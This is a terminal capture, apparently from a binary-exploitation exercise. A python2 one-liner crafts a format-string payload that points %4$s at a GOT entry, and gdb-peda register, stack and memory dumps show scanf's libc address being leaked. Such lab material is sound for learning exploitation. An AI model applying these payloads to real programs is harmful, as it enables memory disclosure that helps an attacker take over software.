 Thriumph@ubuntu:~/pwn$ python2 -c 'print("\x14\xa0\x04\x08"+"%4$s")' > text
Thriumph@ubuntu:~/pwn$ gdb-peda -q a.out
Reading symbols from a.out...(no debugging symbols found)...done.
gdb-peda$ b printf
Breakpoint 1 at 0x8048330
gdb-peda$ r <text
Starting program: /home/Thriumph/pwn/a.out <text
[----------------------------------registers-----------------------------------]
EAX: 0xffffcff0 --> 0x804a014 --> 0xf7e600c0 (<__isoc99_scanf>: push   ebp)
EBX: 0x0
ECX: 0x1
EDX: 0xf7fb787c --> 0x0
ESI: 0xf7fb6000 --> 0x1b1db0
EDI: 0xf7fb6000 --> 0x1b1db0
EBP: 0xffffd068 --> 0x0
ESP: 0xffffcfcc --> 0x80484bf (<main+84>:       add    esp,0x20)
EIP: 0xf7e4d670 (<__printf>:    call   0xf7f23b59 <__x86.get_pc_thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7e4d66b <__fprintf+27>:   ret
0xf7e4d66c:  xchg   ax,ax
0xf7e4d66e:  xchg   ax,ax
=> 0xf7e4d670 <__printf>:       call   0xf7f23b59 <__x86.get_pc_thunk.ax>
0xf7e4d675 <__printf+5>:     add    eax,0x16898b
0xf7e4d67a <__printf+10>:    sub    esp,0xc
0xf7e4d67d <__printf+13>:    mov    eax,DWORD PTR [eax-0x68]
0xf7e4d683 <__printf+19>:    lea    edx,[esp+0x14]
No argument
[------------------------------------stack-------------------------------------]
0000| 0xffffcfcc --> 0x80484bf (<main+84>:      add    esp,0x20)
0004| 0xffffcfd0 --> 0x8048563 ("%08x.%08x.%08x.%s\n")
0008| 0xffffcfd4 --> 0x1
0012| 0xffffcfd8 ("\"\"\"\"\377\377\377\377\360\317\377\377\360\317\377\377", <incomplete sequence \302>)
0016| 0xffffcfdc --> 0xffffffff
0020| 0xffffcfe0 --> 0xffffcff0 --> 0x804a014 --> 0xf7e600c0 (<__isoc99_scanf>: push   ebp)
0024| 0xffffcfe4 --> 0xffffcff0 --> 0x804a014 --> 0xf7e600c0 (<__isoc99_scanf>: push   ebp)
0028| 0xffffcfe8 --> 0xc2
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, __printf (format=0x8048563 "%08x.%08x.%08x.%s\n") at printf.c:28
28      printf.c: No such file or directory.
gdb-peda$ x/w0x804a014
0x804a014:      0xf7e600c0